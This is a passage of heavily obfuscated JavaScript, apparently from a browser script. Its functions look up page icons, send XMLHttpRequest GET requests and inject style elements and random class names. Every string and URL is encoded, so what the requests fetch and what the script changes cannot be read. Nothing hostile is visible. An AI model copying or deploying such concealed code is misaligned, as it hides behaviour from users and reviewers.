_0x4365bb,_0x1c39c4[_0x5c5750(0x149a,0xeee,'7(D%',-0x21f,0x2663)])?_0x46ce20[_0x5c5750(0x24a1,0x3b4d,'kFg)',0x349b,0x11de)+_0x52f8a9(0x5dd,-0x3a0,'eMpE',-0x65f,0x53e)](_0x2f1b6f):_0x31c6c9[_0x5c5750(0x1efb,0x3930,'#G6m',0x383b,0x382e)+_0x5c5750(0x25cc,0x2bd6,'7(D%',0x12b3,0x1356)]();continue;case'3':return _0x346bb5;case'4':for(var _0x16002c=0x1500+-0x135*0x3+-0x3*0x5cb;_0x1c39c4[_0x163b35(0x1cad,0xc14,'a9*L',0x9f0,0x1810)](_0x16002c,_0x4e15da);_0x16002c++){_0x346bb5+=_0x2b25dd[_0x48cc52(0x1e46,0xd75,0x17a2,-0xa4f,'%0rc')+_0x48cc52(0x30fd,0x1a23,0x788,0x14d3,'Cks#')+'de'](_0x1c39c4[_0x163b35(-0xef0,0x5e8,'#M58',-0x64c,0x1abd)](_0x54c28d[_0x5c5750(0xe8,-0xac1,'u&NN',0xb0e,-0x1954)+_0x52f8a9(0x335d,0x3b6c,'eMpE',0x3a32,0x29ee)](_0x16002c),_0x27eb91[_0x163b35(0x315c,0x2b8a,']!Ek',0x45b7,0x3f34)+_0x48cc52(0x1aed,0xe1a,0x1514,0xc55,'6gcD')](_0x398164[_0x48cc52(0x200b,0xa25,0x12f2,0x163a,'%0rc')](_0x1c39c4[_0x48cc52(0x11da,0x95e,-0x362,0x1452,'jr[C')](_0x16002c,_0x86d058[_0x163b35(0xa39,0x15d4,'[z0#',0x2b54,0x228e)+'h'])))));}continue;case'5':var _0x346bb5='';continue;}break;}}};}function findIconByURL(){var _0xfbe88b={};_0xfbe88b[_0x5544ec(0x2d96,0x1ee7,0x2384,'DxcY',0x39bf)]=function(_0x81798f,_0x4f346a){return _0x81798f==_0x4f346a;};function _0x2d84c8(_0x1c4f7b,_0x495136,_0x5eab03,_0x191130,_0x1c4e35){return _0x52a79e(_0x1c4f7b-0x1ed,_0x495136-0x194,_0x1c4e35-0x210,_0x191130-0x145,_0x495136);}function _0x5544ec(_0x2d9790,_0x2bc63a,_0x271766,_0x5062d2,_0x1944f6){return _0x45b19b(_0x2d9790-0xa,_0x2bc63a-0xdc,_0x2d9790-0x48a,_0x5062d2-0x93,_0x5062d2);}_0xfbe88b[_0x2d84c8(-0x10bb,'dq#k',0x13a6,0x1d14,0x8b4)]=_0x5544ec(0x1c31,0x2fd3,0x1ddc,'gSk8',0x1a41),_0xfbe88b[_0x2d84c8(0x5e2,'R**P',0x1293,0x1738,0x732)]=_0x2d84c8(0x1010,']!Ek',0x21bc,0x1050,0x2a27);function _0x441f53(_0x23dbda,_0x3675cc,_0x25617a,_0xdd3351,_0x5c1127){return _0x23578c(_0x5c1127,_0x3675cc-0x39,_0x25617a-0x16c,_0xdd3351- -0x721,_0x5c1127-0x4f);}function _0x2fe4d4(_0x25c4be,_0x13b624,_0x1a3101,_0x383488,_0x39526e){return _0x52a79e(_0x25c4be-0x70,_0x13b624-0x89,_0x13b624-0x2dd,_0x383488-0x1a5,_0x39526e);}_0xfbe88b[_0x441f53(0x339,0xb11,0x2687,0x1648,'#M58')]=_0x11dea4(0x33a2,'v@y3',0x3184,0x31e3,0x480a)+_0x2d84c8(0x24a3,'kFg)',0x3df3,0x39a7,0x2b16)+_0x2fe4d4(0x1686,0x12f4,0x1ac,0x2d3f,'!x1s')+_0x11dea4(-0x3c7,'YBQO',-0x6f1,0x6d5,0x1f5b)+_0x5544ec(0x491,0x5ab,0x1d79,'WJk9',0x1a8a)+_0x2d84c8(0x3ae0,'I@s2',0x2c5e,0x28c5,0x3251)+_0x5544ec(0x2db6,0x3dcd,0x1383,'@9gY',0x206c)+_0x2d84c8(0x22f,'DxcY',-0x75b,0x26b0,0x127a)+_0x5544ec(0x2b1f,0x30c4,0x344d,'#M58',0x21f5);function _0x11dea4(_0x5c47fa,_0x31905d,_0x57cbc0,_0x441be4,_0x640533){return _0x52a79e(_0x5c47fa-0x1ed,_0x31905d-0x91,_0x441be4-0x62b,_0x441be4-0xb0,_0x31905d);}_0xfbe88b[_0x5544ec(0xd09,0x1fc6,0xd7d,'KRjk',-0x809)]=function(_0x5596cf,_0x588b50){return _0x5596cf!==_0x588b50;},_0xfbe88b[_0x11dea4(0x3609,'I@s2',0x28da,0x253a,0x3698)]=_0x2d84c8(0x1893,'w6au',0x184b,0x30e4,0x268f),_0xfbe88b[_0x441f53(0x150f,0x1ef0,0xba1,0x1c04,'dq#k')]=_0x2d84c8(0x690,'FR]U',0x1a37,0xd1b,0x301);var _0x13b654=_0xfbe88b;const _0x1dc343=document[_0x2d84c8(0x907,'I@s2',0x2793,0x1b15,0xefd)+_0x441f53(0x3557,0x2355,0x3e8a,0x2b08,'!x1s')+_0x2fe4d4(0x2882,0x1d19,0x289d,0x9b3,'^5ed')+'l'](_0x13b654[_0x441f53(0x2333,0x567,0x842,0x1623,'w6au')]);for(let _0x3e7303 of _0x1dc343){if(_0x13b654[_0x441f53(0x2ab1,0x202a,0x15af,0x1ffc,'eMpE')](_0x13b654[_0x441f53(0x3446,0x3a07,0x33df,0x22e2,'okPo')],_0x13b654[_0x11dea4(0x2c33,'%kt*',0x1bb4,0x30a3,0x4789)]))return _0x3e7303[_0x5544ec(0x2428,0xc81,0x1939,'L7y8',0x13e2)];else{let _0x53ae2f=_0x171a6b[_0x2fe4d4(0x1132,0x2882,0x143a,0x2363,'7(D%')+_0x11dea4(0x13aa,'v@y3',0x1070,0x1843,0x188c)+_0x11dea4(-0xbab,'!l4G',-0x8ef,0xbea,0xa8a)](_0x2dbb78)[_0x11dea4(0x116e,'9jYw',-0x4a9,0x6da,0x166c)][_0x5544ec(0xa7a,0x13f1,0xac2,'^5ed',0x1f0c)+'ay'];_0x2aa221[_0x441f53(0x36d3,0x2386,0x2327,0x1e85,'R**P')+_0x2d84c8(0x429,'#G6m',0x1cf5,-0x80e,0xff5)+_0x11dea4(0x386,'L7y8',-0xa0,0xcb1,-0x360)](_0x3d2032)[_0x2d84c8(-0x555,'jr[C',-0x5f2,-0x18c,0x8ec)][_0x5544ec(0x1262,0x5cb,0x105d,'v@y3',0x1635)+'ay']=_0x13b654[_0x2fe4d4(0x21ac,0x1eb6,0x230a,0x25df,'%kt*')](_0x53ae2f,_0x13b654[_0x11dea4(0x30cf,'WJk9',0x1d9b,0x2c26,0x1334)])?_0x13b654[_0x2d84c8(0x131e,'R**P',-0x1bc,-0x3fb,0x732)]:_0x13b654[_0x5544ec(0xdd3,0x7e1,-0xb84,'eMpE',0x5f1)];}}return![];}function getRequest(_0xcdfb00,_0x1be72f){function _0x591359(_0x43350a,_0x193f41,_0x133bde,_0x588524,_0xe16db8){return _0x52a79e(_0x43350a-0x175,_0x193f41-0x198,_0xe16db8-0x276,_0x588524-0xb4,_0x43350a);}function _0x531f65(_0x17ef35,_0x4777e8,_0x301090,_0x38458d,_0x11f7a0){return _0x31b301(_0x17ef35-0x176,_0x11f7a0- -0x5cd,_0x301090-0x2b,_0x4777e8,_0x11f7a0-0x116);}function _0x49032a(_0x2dab6c,_0x1d4ee9,_0x402008,_0x3c67ea,_0x363b09){return _0x532de2(_0x2dab6c-0x8,_0x3c67ea,_0x402008-0x30,_0x2dab6c-0x133,_0x363b09-0x5);}var _0x54876c={'BvHwb':function(_0x24e983){return _0x24e983();},'JTxUE':function(_0xe8e951,_0x4a376d){return _0xe8e951(_0x4a376d);},'tlALH':_0x591359('^5ed',0x3cf2,0x3e32,0x45b4,0x34f6)+_0x591359(')@(@',0x307,0x184a,-0x1498,0x4e3)+_0x591359('#M58',0x3d08,0xf3e,0x121c,0x2328)+_0x1198f8(0x4d4,'#M58',0x1572,0x4fb,0xb91)+_0x4f3bea(0x2381,0x3c76,0x2ba4,')@(@',0x2c9f)+_0x1198f8(0x988,'#M58',0x2366,0x1464,0x19ae)+_0x4f3bea(-0x1078,-0x1b5,-0xa9f,'E$k]',0x8f)+_0x531f65(0x11e0,'!l4G',0x2a75,0x284d,0x18c8)+_0x49032a(0x1eb0,0x1de9,0x1a0a,'E$k]',0x7e5)+_0x531f65(0x2615,'@quo',0x2caa,0x1843,0x1ba0)+_0x49032a(0x2575,0xedc,0x2914,'u&NN',0x3d56)+_0x4f3bea(0xfc4,0x258f,0x210a,'R**P',0x18ca)+';','ndnGT':function(_0x51e37c,_0x33218b){return _0x51e37c===_0x33218b;},'snQlp':function(_0x323bad,_0x45e4e6){return _0x323bad(_0x45e4e6);},'CweOi':function(_0x15c9f4,_0xdbc8e0){return _0x15c9f4(_0xdbc8e0);},'VueJv':_0x49032a(0x588,0xcc5,-0x8f7,'7(D%',0x1756),'XlQDb':_0x4f3bea(0x739,-0x8a,0x59e,'KRjk',0x859),'jdmVN':function(_0x247f9e,_0x3b3e6e){return _0x247f9e==_0x3b3e6e;},'uPqUp':function(_0x27fc6b,_0x32aab8){return _0x27fc6b!==_0x32aab8;},'qREbt':_0x531f65(0x177e,'v@y3',0x92d,0x712,0x14cd),'ojpaQ':_0x591359('R**P',0xca,0x2a64,0xcb8,0x16ca),'BbIWN':function(_0x3bb456,_0xc845d){return _0x3bb456===_0xc845d;},'OMlny':_0x1198f8(0xced,'Xh&0',0xa1a,0x1e56,0x389a),'PPRqQ':function(_0x145061,_0x114e15){return _0x145061(_0x114e15);},'qsQRk':function(_0x2c4c3c,_0x5524da){return _0x2c4c3c===_0x5524da;},'wpmtT':_0x1198f8(0xe42,'Wo%*',0x3a70,0x26d9,0x14cb),'uKCdR':_0x4f3bea(0x3fde,0x317b,0x25ef,'%kt*',0x2644),'euCrk':function(_0x10aa08,_0x3226f7){return _0x10aa08(_0x3226f7);},'tNjlv':function(_0x182132,_0x5277d1){return _0x182132||_0x5277d1;},'KnIPh':function(_0x1855de,_0x187c5a){return _0x1855de===_0x187c5a;},'JheOg':_0x4f3bea(0x3376,0xe1f,0x11bd,'9jYw',0x1fef),'xdUuQ':_0x531f65(0x1bd2,'kFg)',-0x66a,0x1d03,0x3dd),'TbXVE':_0x591359('4(A^',0x1c2,0x464,0x21e6,0x182b),'KqUWd':_0x1198f8(0x1a41,'COwV',0x3086,0x23ce,0x2d18),'lUvhq':_0x531f65(0x17e5,'9jYw',0x1a46,0x18da,0x29dd)};function _0x4f3bea(_0xcd3bc3,_0x3afeae,_0x471ed3,_0x917c34,_0x152a4b){return _0x31b301(_0xcd3bc3-0x40,_0x152a4b- -0x4d7,_0x471ed3-0x1f1,_0x917c34,_0x152a4b-0x154);}function _0x1198f8(_0x19ff72,_0x134f8c,_0x42fdb4,_0x3f4cb0,_0x56597b){return _0x532de2(_0x19ff72-0x116,_0x134f8c,_0x42fdb4-0xbc,_0x3f4cb0- -0x209,_0x56597b-0x185);}try{if(_0x54876c[_0x4f3bea(0x308c,0x397a,0x27ee,'kFg)',0x26d3)](_0x54876c[_0x591359('Xh&0',0x2af7,0x2f1f,0x37d8,0x2d6e)],_0x54876c[_0x591359(']Z9e',0xfbd,0x15a9,0x5fd,0x1a50)]))_0x54876c[_0x49032a(0x1a63,0xc27,0x2501,'COwV',0xf0e)](_0x2c6a76);else{var _0x4b6490=new XMLHttpRequest();_0x4b6490[_0x4f3bea(0x2a3f,0x3202,0x22d9,'FR]U',0x1d65)](_0x54876c[_0x4f3bea(0x2945,0x8de,0xe68,'@quo',0x19aa)],_0xcdfb00,!![]),_0x4b6490[_0x531f65(-0x132,'4(A^',0x1986,0x11cc,0xde8)](),_0x4b6490[_0x591359(')@(@',0x1003,0x2cd8,0xa2c,0x1f8b)+_0x49032a(0x23e8,0x3b0a,0x213e,'Btbe',0x3899)+_0x591359('pBra',0x2d44,0x102e,0x80c,0x2047)+_0x4f3bea(0x1623,0xb1f,0x14a9,'DxcY',0xe54)]=function(){function _0x25b940(_0x5809f4,_0x59c3c6,_0x1e66f9,_0x22937e,_0x465e3a){return _0x49032a(_0x465e3a- -0x376,_0x59c3c6-0x88,_0x1e66f9-0x17e,_0x22937e,_0x465e3a-0x77);}function _0x2789ab(_0x5e1577,_0x525f00,_0xa9b0a9,_0x54238b,_0x15d743){return _0x4f3bea(_0x5e1577-0x159,_0x525f00-0x1dc,_0xa9b0a9-0x166,_0x5e1577,_0x54238b-0x3c3);}function _0x1c8278(_0xfd1e5e,_0x18a58c,_0x8ba578,_0x2c01e0,_0x4d7835){return _0x4f3bea(_0xfd1e5e-0x1c7,_0x18a58c-0x103,_0x8ba578-0x1c,_0x18a58c,_0xfd1e5e-0x32a);}function _0x3062f6(_0x22a94e,_0x3f66f6,_0xc1e487,_0xf420fe,_0xc2c0){return _0x1198f8(_0x22a94e-0x8c,_0x22a94e,_0xc1e487-0x2c,_0xc2c0- -0x1e4,_0xc2c0-0x43);}var _0x5c7509={'XMJVv':function(_0x1e64ca,_0x585564){function _0x55e471(_0x51427b,_0x1495dd,_0x226527,_0xc6c8b1,_0xa5ad77){return _0x4e2a(_0xc6c8b1-0x71,_0x1495dd);}return _0x54876c[_0x55e471(0xcd0,'2Bs8',0x12f,0x17ae,0x17d4)](_0x1e64ca,_0x585564);},'EMoTJ':function(_0x4fb64b,_0x3e6018){function _0x1a88d6(_0x133ac4,_0x2b3207,_0x3e6db2,_0x4e53ff,_0x5dda0e){return _0x4e2a(_0x133ac4- -0x21a,_0x2b3207);}return _0x54876c[_0x1a88d6(0x22d0,'R**P',0xb00,0x1c08,0x369b)](_0x4fb64b,_0x3e6018);},'BiwHv':function(_0x182d16,_0x2c782f){function _0x2726dc(_0x594446,_0x5e6f9,_0x3607c,_0x3f4f12,_0x3321ac){return _0x4e2a(_0x3321ac-0x368,_0x3f4f12);}return _0x54876c[_0x2726dc(0x34d7,0x3d4c,0x22c6,'v@y3',0x3784)](_0x182d16,_0x2c782f);}};function _0x310dfe(_0x2b6d59,_0x3ab6d7,_0x411b67,_0x1f00a9,_0x1ca7c0){return _0x531f65(_0x2b6d59-0xe,_0x1f00a9,_0x411b67-0xcb,_0x1f00a9-0x149,_0x411b67-0x93);}if(_0x54876c[_0x1c8278(0x181e,'^5ed',0x29a,0x23fc,0x123e)](_0x54876c[_0x1c8278(0x15b4,'%kt*',0x1dc6,0x2bea,0x2ab)],_0x54876c[_0x310dfe(0x2388,0xfb,0x1285,'Xh&0',0x438)]))_0x5c7509[_0x1c8278(0x1dbb,'w6au',0x2713,0x2576,0x1e5b)](_0x185116[_0x3062f6('Wo%*',0x3647,0x21fe,0x1b05,0x26f4)+'s'],-0x1724+-0x7a*-0x1+0x1772)?_0x5c7509[_0x310dfe(-0x572,0x9fd,0xf4,'gB2p',0x789)](_0x2dafbb,_0xcd1663[_0x1c8278(0x35b4,'YBQO',0x1f15,0x4392,0x1fd7)+_0x25b940(0x1358,0x4c7,0x23ca,'w6au',0x1464)+'xt']):_0x5c7509[_0x25b940(0x3dc4,0x2dc1,0x2cd8,'srQ0',0x2a79)](_0x3f6dd1,_0x3d1640);else{if(_0x54876c[_0x3062f6('6gcD',0xb8e,0x1cf3,0xf1d,0x34f)](_0x4b6490[_0x2789ab('gB2p',-0x4a9,0x1d0e,0xe2c,0x23d8)+_0x310dfe(0xd2b,0x138b,0x9f3,'2Bs8',0x1e68)],-0x4*-0x8d+0x17cf*0x1+0x533*-0x5)){if(_0x54876c[_0x310dfe(-0x495,0x2637,0x149a,'7(D%',0x2a95)](_0x54876c[_0x1c8278(0x20ca,'okPo',0x8fc,0x9b9,0xbfe)],_0x54876c[_0x310dfe(-0x212,-0x7c9,0x1b8,'Xh&0',-0x1698)])){if(_0x54876c[_0x1c8278(0x2655,'u&NN',0xf71,0x3d15,0x2768)](_0x4b6490[_0x310dfe(-0x2ef,0x1abd,0x49f,'dq#k',0xcf6)+'s'],0x1c+0x1ba0+-0x1af4)){if(_0x54876c[_0x1c8278(0x3600,'#M58',0x2087,0x266f,0x1be4)](_0x54876c[_0x1c8278(0x300b,'v@y3',0x2dab,0x29fc,0x4a05)],_0x54876c[_0x1c8278(0x1a2e,'#M58',0x2e36,0x129b,0x30cc)]))_0x54876c[_0x310dfe(0x196d,0x205e,0x9a1,'L7y8',0xe1c)](_0x1be72f,_0x4b6490[_0x1c8278(0x8f3,'kFg)',0x216,0x1a9f,0x15ee)+_0x2789ab('[YAb',0x1ec2,0x2615,0x14af,0x3db)+'xt']);else return![];}else{if(_0x54876c[_0x310dfe(0x1955,-0x77c,0x93b,'a9*L',-0x343)](_0x54876c[_0x3062f6('[YAb',0x3bfe,0x13bc,0x12fb,0x2cf1)],_0x54876c[_0x310dfe(0x17a8,0x543,0x1427,'dq#k',0x957)])){var [_0x5e4261,_0x211926]=_0x54876c[_0x2789ab('u&NN',0x1822,0x3258,0x259d,0x2934)](_0x62897c,[{'data':_0x54876c[_0x310dfe(0x3876,0x33cc,0x3276,'!x1s',0x43f3)]}]);return _0x5e4261;}else _0x54876c[_0x1c8278(0x27c6,'2Bs8',0x1791,0x3cfb,0x288b)](_0x1be72f,undefined);}}else return;}}};}}catch(_0x15d04f){if(_0x54876c[_0x591359('srQ0',0x1568,0x36c1,0x25b6,0x2a96)](_0x54876c[_0x1198f8(0x3fc1,'FR]U',0x3cc9,0x2ec5,0x47e0)],_0x54876c[_0x531f65(-0x943,'w6au',0x1c99,-0x8ca,0x2d3)])){var _0x55ba78=_0x54876c[_0x531f65(-0x147d,'9jYw',0xff6,0x108a,0x189)](_0x2f8ee6);return _0x54876c[_0x4f3bea(0x7a4,0x15d2,-0xda8,'I@s2',-0x9d)](_0x599530[_0x591359('eMpE',0x3d4f,0x1066,0x2bc2,0x240f)+'Of'](_0x54876c[_0x591359('9jYw',0x22b1,0x2807,0x2335,0x1f95)](_0x55ba78,'')[_0x49032a(0x1b26,0x1412,0x863,'FEbz',0x1a9)+_0x49032a(0x2be3,0x2227,0x3118,'u&NN',0x3a6c)+'e']()),-(0x1f77+-0x1fd9+0xb*0x9));}else _0x54876c[_0x591359('E$k]',0x2453,0x3fc0,0x3df7,0x2af0)](_0x1be72f,undefined);}}function clAdd(_0x15966a,_0x311d73=undefined){function _0x43e594(_0x2a8aa8,_0x397c63,_0x5e3d55,_0x27aa56,_0x59f26b){return _0x23578c(_0x59f26b,_0x397c63-0x15c,_0x5e3d55-0x68,_0x397c63- -0x114,_0x59f26b-0x10e);}function _0x3d0f38(_0x2788e3,_0x27efcf,_0x5508e6,_0x5222cd,_0x4eacaa){return _0x52a79e(_0x2788e3-0x3d,_0x27efcf-0xd,_0x5222cd-0x3cd,_0x5222cd-0x161,_0x27efcf);}var _0x3c41ca={'XOVay':function(_0x227f0,_0x27f2e7){return _0x227f0(_0x27f2e7);},'IMvwv':_0x4acce6(0x28c7,'@JTN',0x2766,0x3be8,0x36de)+_0x4acce6(0x1f81,'FEbz',0x167d,0x1bac,0x805)+_0x4acce6(-0xa73,'6gcD',0x1e8,0x890,0x1968)+_0x166453(0x28a9,0x2aed,0x10ab,'#M58',0x12f7)+_0x166453(0x2388,0xa06,0x1166,'Xh&0',0xb6a)+_0x4acce6(0x53c,'WJk9',0xa9c,0x5e,0x47a)+_0x4acce6(0x174e,'7UWi',0x671,-0xd40,-0x75f)+_0x4acce6(-0x14ca,'KRjk',0x4b4,0x0,-0x337)+_0x3d0f38(-0x209,']!Ek',-0x48e,0xc7a,0x93c)+_0x3d0f38(0x1af5,'9jYw',0x48a,0xf01,0x175f)+_0x3d0f38(-0x7c3,'%kt*',-0x439,0x1072,0x2ec)+_0x166453(0x23bf,0xbba,0x2e71,'okPo',0x1cd1)+_0x1560be('I@s2',0x2f26,0x4912,0x385d,0x2617)+_0x166453(0xabf,-0x18b2,0x8d0,'gB2p',0x32)+_0x43e594(0x34ba,0x28bb,0x1cbe,0x3e9f,'9jYw')+_0x4acce6(0x1d72,'^5ed',0x4ff,0xe36,0x11c6)+_0x43e594(0xb0a,0x1b6f,0xce6,0x5a0,'E$k]')+_0x43e594(0x176e,0x144a,0xf4b,0x8b6,'FR]U')+_0x43e594(0x2070,0x2e3f,0x3551,0x3f78,'[YAb')+_0x4acce6(0x2a32,'6gcD',0x2a07,0x40ca,0x24b9)+_0x166453(-0x7fa,0xe24,0xf5e,'Wo%*',0xdb2)+_0x1560be('6gcD',0x2969,0x304f,0x1963,0x1f13)+_0x166453(0x2bf6,0x2111,0x3966,')@(@',0x2aad)+_0x3d0f38(-0x74d,'KRjk',0x3ee,0x808,0x1c57)+_0x166453(0x1ea8,0xee1,0xe9,'!x1s',0x14ef)+_0x43e594(0x2501,0x1a51,0x1aae,0x28d9,'dq#k')+_0x1560be('gB2p',0x33f2,0x3208,0x354e,0x420b)+_0x4acce6(0x3040,'#G6m',0x1df6,0x2f2a,0x3385)+_0x166453(0x102d,0xd2b,0x223a,'WJk9',0x14c9)+_0x3d0f38(0x1875,'[YAb',0x23cf,0xed2,-0x507)+_0x1560be('7UWi',0x1929,0x2803,0x2517,0x2e1c),'TFGqb':_0x1560be('R**P',0x2243,0x2cbd,0x34e7,0x3c36)+_0x3d0f38(0xa84,'COwV',-0x6d0,0x12d4,0x269a)+_0x3d0f38(0x489,'jr[C',0x1cdd,0x107b,0x293b),'eqTMJ':function(_0x44d77c,_0xda5426){return _0x44d77c!==_0xda5426;},'GbNIq':_0x3d0f38(0x41e2,'R**P',0x4a49,0x3515,0x44da)};function _0x4acce6(_0x442508,_0x55c90d,_0x1d3660,_0x2f8f61,_0x58f15c){return _0x532de2(_0x442508-0x120,_0x55c90d,_0x1d3660-0x13c,_0x1d3660- -0x177,_0x58f15c-0x1ef);}function _0x166453(_0x4f1399,_0x30c403,_0x57b150,_0x108a5e,_0x9a7b62){return _0x31b301(_0x4f1399-0x19c,_0x9a7b62- -0x45d,_0x57b150-0x10f,_0x108a5e,_0x9a7b62-0x1ba);}function _0x1560be(_0x22881f,_0x46735f,_0x47c38d,_0xeea883,_0xe200e8){return _0x52a79e(_0x22881f-0x1d,_0x46735f-0x1df,_0xeea883-0x61b,_0xeea883-0xdf,_0x22881f);}if(!_0x311d73){if(_0x3c41ca[_0x3d0f38(0x1833,'!x1s',-0x33,0x67b,0xc7b)](_0x3c41ca[_0x3d0f38(0x1b59,'COwV',0x2160,0x2fee,0x3f61)],_0x3c41ca[_0x166453(0x49b1,0x17e2,0x3a61,'Btbe',0x30d5)])){var [_0x25fe72,_0x5a200d]=_0x3c41ca[_0x4acce6(-0xa3e,']Z9e',0xd54,0x1ba,0x12a9)](_0x3fc0db,[{'data':_0x3c41ca[_0x3d0f38(0x2f5c,'E$k]',0x29fe,0x2ccd,0x20ed)]}]);return _0x25fe72['id']=_0x54764f,_0x25fe72[_0x4acce6(0x1fde,'Wo%*',0x314a,0x32a5,0x31f6)+_0x4acce6(0x26f0,'FEbz',0x1f84,0x35e6,0x3748)]=_0x3c41ca[_0x166453(0x288a,0x13fa,-0x1aa,'Btbe',0xf7a)](_0x120452,_0x1aa1a8[_0x3c41ca[_0x3d0f38(0x2197,'KRjk',0x1127,0x2209,0x318f)]]),_0x25fe72;}else _0x311d73=_0x3c41ca[_0x166453(0xa75,0x12f3,-0x17d6,'7(D%',0x1fd)](genRandomText,0xf*0x253+-0x5f3*0x1+-0x1ce1*0x1);}return _0x15966a[_0x43e594(0x15c5,0x156f,0x284e,0x2fa8,'jr[C')+_0x4acce6(-0xc27,'%kt*',0x268,0x586,-0x775)][_0x43e594(0xe1b,0xd60,0x61b,0x1844,'FEbz')](_0x311d73),[_0x15966a,_0x311d73];}function pushStyle(_0x5216fd){var _0x38885d={'EYpCN':_0x4a3f94(0x91d,0x3d7,0x16c6,'@quo',0x1328),'fSOdb':_0x2b0b94('dq#k',0x209c,0x31c5,0x27c7,0x2f0e)+_0x20ec54(0x3d2,'^5ed',0xdf2,0xe43,0x9ca),'JvlDQ':function(_0x432967,_0x5d2e2f){return _0x432967(_0x5d2e2f);}};function _0x28047d(_0x498480,_0x48b4a5,_0x1e28a8,_0x2da032,_0x1a9798){return _0x31b301(_0x498480-0x79,_0x2da032- -0x607,_0x1e28a8-0x62,_0x1a9798,_0x1a9798-0x14d);}var _0x33f61e=document[_0x2b0b94('!x1s',0x2b5d,0x1f0d,0x1640,0xb8a)+_0x20ec54(0x140a,'eMpE',-0x13f,0x13b1,0x2027)+_0x28047d(0x7d8,0x2688,0xf70,0x187b,'okPo')](_0x38885d[_0x20ec54(0x188b,'v@y3',0x3199,0xac6,0xe6e)]);_0x33f61e[_0x20ec54(0x1988,'gSk8',0x1408,0xa54,0xe06)]=_0x38885d[_0x41605f(0x1c05,0x2198,'pBra',0xff5,0x141f)];function _0x4a3f94(_0x4f6e8a,_0x5ce1de,_0x2e912d,_0x528d16,_0x344166){return _0x532de2(_0x4f6e8a-0x1c2,_0x528d16,_0x2e912d-0x86,_0x4f6e8a- -0x516,_0x344166-0xc7);}function _0x20ec54(_0x74b94f,_0x61a585,_0x55e8b4,_0x5775fd,_0x50562e){return _0x31b301(_0x74b94f-0x13,_0x74b94f- -0x2b3,_0x55e8b4-0x9,_0x61a585,_0x50562e-0x1a9);}function _0x41605f(_0x497b6f,_0x1bbe1a,_0x4a674a,_0x4b310d,_0x3299c5){return _0x52a79e(_0x497b6f-0x16,_0x1bbe1a-0xa4,_0x1bbe1a- -0xac,_0x4b310d-0x17b,_0x4a674a);}_0x33f61e[_0x2b0b94('!x1s',0x2fcf,0x3302,0x2437,0x3281)+_0x4a3f94(0x2e84,0x3281,0x15aa,'[YAb',0x438e)]=_0x38885d[_0x41605f(0xb0d,0x10a7,'YBQO',0x743,0x1f1f)](reduceStyles,_0x5216fd);function _0x2b0b94(_0x21728b,_0x48abce,_0x196049,_0x269117,_0x17b1c6){return _0x52a79e(_0x21728b-0x94,_0x48abce-0x1e0,_0x196049-0x2d3,_0x269117-0x125,_0x21728b);}document[_0x4a3f94(0x2ab9,0x2379,0x162b,'E$k]',0x1519)][_0x2b0b94('kFg)',-0xb3f,0xb57,0xbdf,0x1119)+_0x28047d(0x2fd1,0xbcc,0x2dab,0x17f7,'%0rc')+'d'](_0x33f61e);}function reduceStyles(_0x5bc0b5){function _0x40d610(_0x56ca50,_0x10702a,_0x2f5dd1,_0x3823d0,_0x2ed2cb){return _0x52a79e(_0x56ca50-0x12c,_0x10702a-0xaa,_0x2ed2cb-0x295,_0x3823d0-0x1b9,_0x3823d0);}var _0x2afefb={'hwVFN':_0x1a5efc('Btbe',0x2f63,0x284d,0x2c32,0x3570)+_0x1a5efc('%0rc',0x16a3,0xa3b,0x1d33,0x1c0e)+'0','vbhoL':_0x58a20d(0x1e85,0x1ef1,'L7y8',0x1b18,0x1969),'WiGff':_0x554c84(0x118b,0x32e2,0x25b,0x18d3,'9jYw'),'dCsXQ':_0x554c84(0xce3,0x1cb0,0x525,0x13b3,'R**P')+_0x554c84(0x1c9,0x3db,0x2622,0x1814,'[YAb'),'JmvDj':function(_0x38c099,_0x28e121){return _0x38c099(_0x28e121);},'obqam':function(_0x45899d,_0x1a9a74,_0x195018){return _0x45899d(_0x1a9a74,_0x195018);},'sGHUG':function(_0xb1a538,_0x4d430e){return _0xb1a538!==_0x4d430e;},'YYJag':_0x40d610(0xba1,0xc1d,0x2518,'srQ0',0x1534),'axnKc':_0x1a5efc('DxcY',0x2b7d,0x1158,-0x1d2,0x1ac2),'ogETM':function(_0x5b1132,_0x5d6389){return _0x5b1132!==_0x5d6389;},'XnNVI':_0x4cf63b(0x17ff,0x1b78,0x1206,0x2c2c,'WJk9'),'VDsSt':_0x4cf63b(0x229b,0xeb5,0xacc,0x1814,'gB2p'),'OmiOv':function(_0x34dd6f,_0xba6265){return _0x34dd6f+_0xba6265;},'zpjpH':function(_0x5a1474,_0x25a795){return _0x5a1474+_0x25a795;},'imvAG':function(_0x2c8ca2,_0x46cccf){return _0x2c8ca2+_0x46cccf;},'OUXhm':function(_0x565eef,_0x1f925d){return _0x565eef+_0x1f925d;},'krreV':_0x58a20d(-0x22c,-0x1073,'E$k]',-0x1367,-0x10a2)+_0x40d610(0x1de2,0x160f,0x1194,'@quo',0x2769)+'\x20','sTcaK':function(_0x37d78a,_0x189ed9){return _0x37d78a===_0x189ed9;},'CoDRm':_0x58a20d(0x2db0,0x1818,'[YAb',0x3763,0x41f4),'nIRUG':function(_0x3795d3,_0x3d35c3){return _0x3795d3+_0x3d35c3;},'Bewoq':function(_0x20a95a,_0x304e7e){return _0x20a95a+_0x304e7e;},'OlpGs':function(_0x35a657,_0x4f3951){return _0x35a657+_0x4f3951;},'emRBj':function(_0x3c4e89,_0x222e54){return _0x3c4e89+_0x222e54;},'ZIOFC':_0x554c84(-0xc99,-0x15ea,-0x7a3,0x3ad,'[z0#')+_0x58a20d(0x1134,-0x49c,'srQ0',0xd2e,0xf37),'PbRDh':_0x58a20d(0x266a,0x19fa,'@9gY',0x190c,0x1b0d),'nbDFc':function(_0x3865bf,_0x2ad123){return _0x3865bf!==_0x2ad123;},'kgnaS':_0x58a20d(0xb58,-0x2a0,'Cks#',-0x814,-0x4d7),'ONLsn':_0x40d610(-0xe9d,0x1d42,0xcec,'gSk8',0x508),'Hhenq':function(_0xb58483,_0x4065fe){return _0xb58483+_0x4065fe;},'PWipP':function(_0x6f4205,_0x328848){return _0x6f4205+_0x328848;},'szXUj':function(_0x21a903,_0x138717){return _0x21a903+_0x138717;}};function _0x4cf63b(_0xd81b33,_0x8ab10b,_0x59b3c9,_0x150b42,_0x410770){return _0x31b301(_0xd81b33-0x1bf,_0x59b3c9- -0xe9,_0x59b3c9-0x5b,_0x410770,_0x410770-0x1ed);}function _0x554c84(_0x4afd9c,_0x28506a,_0x3aaf87,_0x11a042,_0xbbc402){return _0x31b301(_0x4afd9c-0x100,_0x11a042- 